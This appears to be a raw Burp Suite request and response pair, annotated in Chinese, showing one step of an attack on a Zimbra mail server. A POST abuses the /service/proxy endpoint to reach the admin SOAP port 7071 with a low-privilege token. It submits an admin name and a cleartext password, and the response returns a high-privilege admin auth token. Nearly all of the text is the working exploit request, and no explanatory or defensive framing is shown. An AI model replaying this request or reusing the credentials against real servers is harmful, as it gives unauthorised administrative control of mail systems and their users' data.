 Send
Cancel
Target: https://192.168.8.130
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /service/proxy?target=https://192.168.8.130:7071/service/admin/soap HTTP/1.1
2 Host: 192.168.8.130:7071
3 Content-Length: 461
4 Cookie: ZM_ADMIN_AUTH_TOKEN=
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) /537.36 (KHTML,
like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
6 Content-Type: application/soap+xml; charset=UTF-8
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
13 <soap:Header>
14 <context xmlns="urn:zimbra">
15 <userAgent name="ZimbraWebClient - SAF3 (Win)" version="
5.0.15_GA_2851.RHEL5_64"/>
16 </context>
17 </soap:Header>
18 <soap:Body>
19 <AuthRequest xmlns="urn:zimbraAdmin">
20 <account by="adminName">
zimbra
</account>
21 <password>
lDsiZPjl
</password>
22 </AuthRequest>
23 </soap:Body>
24 </soap:Envelope>
1 低权限token
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 12 Mar 2023 05:53:03 GMT
4 Content-Type: text/xml; charset=UTF-8
5 Content-Length: 523
6 Connection: close
7 Set-Cookie: ZM_ADMIN_AUTH_TOKEN=
63538303b;Path=/;Secure;HttpOnly
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Vary: Accept-Encoding, User-Agent
10
11 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
<soap:Header>
<context xmlns="urn:zimbra"/>
</soap:Header>
<soap:Body>
<AuthResponse xmlns="urn:zimbraAdmin">
<authToken>
</authToken>
<lifetime>
43199998
</lifetime>
</AuthResponse>
</soap:Body>
</soap:Envelope>
2 高权限token